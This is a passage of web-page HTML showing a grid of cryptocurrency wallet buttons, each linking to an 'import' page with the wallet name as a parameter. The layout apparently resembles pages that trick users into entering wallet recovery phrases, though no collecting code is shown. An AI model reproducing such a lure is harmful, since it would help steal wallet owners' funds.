            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Atomic image" data-source="Atomic" src="wallets/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Atomic</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coin98">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coin98 image" data-source="Coin98" src="wallets/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coin98</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Tron">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Tron image" data-source="Tron" src="wallets/tron-trx-logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Tron</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Alice">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Alice image" data-source="Alice" src="wallets/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Alice</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=AlphaWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AlphaWallet image" data-source="AlphaWallet" src="wallets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AlphaWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=D%27CENT">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="D&#x27;CENT image" data-source="D&#x27;CENT" src="wallets/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">D&#x27;CENT</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=ZelCore">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ZelCore image" data-source="ZelCore" src="wallets/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ZelCore</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Nash">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Nash image" data-source="Nash" src="wallets/Nash.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Nash</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coinmoni">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coinmoni image" data-source="Coinmoni" src="wallets/1433894569.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coinmoni</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=GridPlus">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="GridPlus image" data-source="GridPlus" src="wallets/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">GridPlus</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=CYBAVO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="CYBAVO image" data-source="CYBAVO" src="wallets/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">CYBAVO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Tokenary">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Tokenary image" data-source="Tokenary" src="wallets/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Tokenary</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Torus">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Torus image" data-source="Torus" src="wallets/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Torus</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Spatium">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Spatium image" data-source="Spatium" src="wallets/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Spatium</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=SafePal">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="SafePal image" data-source="SafePal" src="wallets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">SafePal</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Infinito">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Infinito image" data-source="Infinito" src="wallets/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Infinito</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=wallet.io">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="wallet.io image" data-source="wallet.io" src="wallets/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">wallet.io</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Ownbit">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ownbit image" data-source="Ownbit" src="wallets/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ownbit</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=EasyPocket">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="EasyPocket image" data-source="EasyPocket" src="wallets/244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">EasyPocket</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Bridge%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Bridge Wallet image" data-source="Bridge" src="wallets/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Bridge Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Spark%20Point">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Spark Point image" data-source="Spark Point" src="wallets/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Spark Point</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=ViaWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ViaWallet image" data-source="ViaWallet" src="wallets/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ViaWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=BitKeep">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BitKeep image" data-source="BitKeep" src="wallets/bitkeep.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BitKeep</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Vision">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Vision image" data-source="Vision" src="wallets/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Vision</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=PEAKDEFI">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="PEAKDEFI image" data-source="PEAKDEFI" src="wallets/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">PEAKDEFI</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Unstoppable">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Unstoppable image" data-source="Unstoppable" src="wallets/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Unstoppable</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=HaloDeFi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="HaloDeFi image" data-source="HaloDeFi" src="wallets/025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">HaloDeFi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Dok%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Dok Wallet image" data-source="Dok Wallet" src="wallets/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Dok Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=AT.Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AT.Wallet image" data-source="AT.Wallet" src="wallets/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AT.Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Midas">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Midas image" data-source="Midas" src="wallets/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Midas</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Ellipal">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ellipal image" data-source="Ellipal" src="wallets/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ellipal</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=KEYRING%20PRO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="KEYRING PRO image" data-source="KEYRING PRO" src="wallets/LOGO-KEYRING-PRO.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">KEYRING PRO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Aktionariat">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Aktionariat image" data-source="Aktionariat" src="wallets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Aktionariat</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Talken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Talken image" data-source="Talken" src="wallets/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Talken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Flare">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
